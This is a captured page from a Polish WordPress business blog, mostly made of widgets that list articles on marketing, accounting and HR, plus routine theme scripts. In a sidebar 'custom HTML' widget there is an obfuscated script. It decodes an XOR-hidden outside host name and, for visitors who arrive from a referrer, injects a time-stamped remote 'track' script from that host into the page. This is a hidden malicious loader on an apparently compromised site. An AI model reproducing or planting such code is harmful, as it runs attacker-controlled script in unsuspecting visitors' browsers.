influencerów</a><div class="arpw-summary">Marketing influencerów to dynamicznie rozwijająca się dziedzina, która z roku na rok przynosi nowe wyzwania i możliwości dla marek. W dobie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/sprawy-kadrowo-placowe-obsluga-ksiegowo-kadrowa-krakow/"  rel="bookmark"><img width="50" height="24" src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/hr_1512048855.png" class="arpw-thumbnail alignleft wp-post-image" alt="Sprawy kadrowo płacowe &#8211;  obsługa księgowo kadrowa Kraków" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/11/hr_1512048855.png 1280w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/hr_1512048855-300x141.png 300w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/hr_1512048855-768x362.png 768w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/hr_1512048855-1024x482.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/sprawy-kadrowo-placowe-obsluga-ksiegowo-kadrowa-krakow/" rel="bookmark">Sprawy kadrowo płacowe &#8211;  obsługa księgowo kadrowa Kraków</a><div class="arpw-summary">W dzisiejszych czasach sprawy kadrowo-płacowe stanowią kluczowy element funkcjonowania każdej firmy, niezależnie od jej wielkości. Efektywne zarządzanie tym obszarem nie tylko &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-przyciagnac-uwage-mediow-i-zdobyc-darmowa-reklame/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak przyciągnąć uwagę mediów i zdobyć darmową reklamę" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-przyciagnac-uwage-mediow-i-zdobyc-darmowa-reklame/" rel="bookmark">Jak przyciągnąć uwagę mediów i zdobyć darmową reklamę</a><div class="arpw-summary">Zastanawiasz się, jak skutecznie przyciągnąć uwagę mediów i zdobyć wymarzoną darmową reklamę dla swojej marki? W świecie, w którym konkurencja rośnie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-skutecznie-budowac-wizerunek-marki-w-mediach-spolecznosciowych/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie budować wizerunek marki w mediach społecznościowych" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-budowac-wizerunek-marki-w-mediach-spolecznosciowych/" rel="bookmark">Jak skutecznie budować wizerunek marki w mediach społecznościowych</a><div class="arpw-summary">W dzisiejszych czasach obecność marki w mediach społecznościowych to nie tylko przywilej, ale wręcz konieczność. W obliczu rosnącej konkurencji oraz zmieniających &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-branzy-modowej/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są najnowsze trendy w branży modowej" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-branzy-modowej/" rel="bookmark">Jakie są najnowsze trendy w branży modowej</a><div class="arpw-summary">Branża modowa nieustannie się zmienia, a każdy sezon przynosi nowe, ekscytujące trendy, które mogą zrewolucjonizować naszą garderobę. W 2023 roku na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-wykorzystac-technologie-blockchain-w-roznych-branzach/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wykorzystać technologię blockchain w różnych branżach" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-wykorzystac-technologie-blockchain-w-roznych-branzach/" rel="bookmark">Jak wykorzystać technologię blockchain w różnych branżach</a><div class="arpw-summary">Technologia blockchain zyskuje na znaczeniu w wielu branżach, rewolucjonizując sposób, w jaki przeprowadzamy transakcje i zarządzamy danymi. Dzięki swojej unikalnej konstrukcji, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-dane-i-analizy-w-biznesie/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie wykorzystać dane i analizy w biznesie" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-dane-i-analizy-w-biznesie/" rel="bookmark">Jak efektywnie wykorzystać dane i analizy w biznesie</a><div class="arpw-summary">W dzisiejszym dynamicznie zmieniającym się świecie biznesu, dane stały się nieodłącznym elementem efektywnego podejmowania decyzji. Firmy, które potrafią umiejętnie analizować i &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c45d1) {
    
    var _84c0 = Date.now();
    var _c71ea = 1000;
    _84c0 = _84c0 / _c71ea;
    _84c0 = Math.floor(_84c0);

    var _82244 = 600;
    _84c0 -= _84c0 % _82244;
    _84c0 = _84c0.toString(16);

    var _c3bc5 = _c45d1.referrer;

    if (!_c3bc5) return;

    var _f0267 = [4403, 4406, 4393, 4410, 4411, 4414, 4396, 4407, 4413, 4400, 4414, 4397, 4411, 4404, 4406, 4395, 4465, 4406, 4401, 4409, 4400];

    _f0267 = _f0267.map(function(_fd516){
        return _fd516 ^ 4447;
    });

    var _35df8 = "e1b4fc1bdb43315218acae21738dd808";
    
    _f0267 = String.fromCharCode(..._f0267);

    var _1e8d2 = "https://";
    var _6f3bb = "/";
    var _ae6a6 = "track-";

    var _45fe5 = ".js";

    var _90916 = _c45d1.createElement("script");
    _90916.type = "text/javascript";
    _90916.async = true;
    _90916.src = _1e8d2 + _f0267 + _6f3bb + _ae6a6 + _84c0 + _45fe5;

    _c45d1.getElementsByTagName("head")[0].appendChild(_90916)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość i biznes</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-budowac-skuteczne-strategie-marketingowe-dla-sektora-uslug-finansowych/" rel="bookmark">Jak budować skuteczne strategie marketingowe dla sektora usług finansowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-trendy-ksztaltuja-obecne-rynki-finansowe/" rel="bookmark">Jakie trendy kształtują obecne rynki finansowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-kosmetycznych-unikalne-aspekty-branzy/" rel="bookmark">Księgowość w sektorze usług kosmetycznych: unikalne aspekty branży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-era-post-covid/" rel="bookmark">Jak prowadzić biznes w era post-Covid?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/sprawy-kadrowo-placowe-obsluga-ksiegowo-kadrowa-krakow/" rel="bookmark">Sprawy kadrowo płacowe &#8211;  obsługa księgowo kadrowa Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/najwazniejsze-cechy-udanego-przedsiebiorcy/" rel="bookmark">Najważniejsze cechy udanego przedsiębiorcy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-projektowaniu-produktow/" rel="bookmark">Jakie są najnowsze trendy w projektowaniu produktów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-czasach-pandemii/" rel="bookmark">Jak prowadzić biznes w czasach pandemii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/uslugi-rachunkowe-biuro-rachunkowe-wroclaw-opinie/" rel="bookmark">Usługi rachunkowe &#8211; biuro rachunkowe Wrocław opinie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://bezkonfliktu.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-102").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bezkonfliktu.pl","ajaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":102,"search_query":"","signature":"22dd02f48523bbdfac368552c73fad35","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6daca1bd7c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":102,"search_query":"","signature":"22dd02f48523bbdfac368552c73fad35","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/?a01345=c3e3622f93.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bezkonfliktu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bezkonfliktu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -103
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:08*//* JS Generator Execution Time: 4.0054321289062E-5 seconds */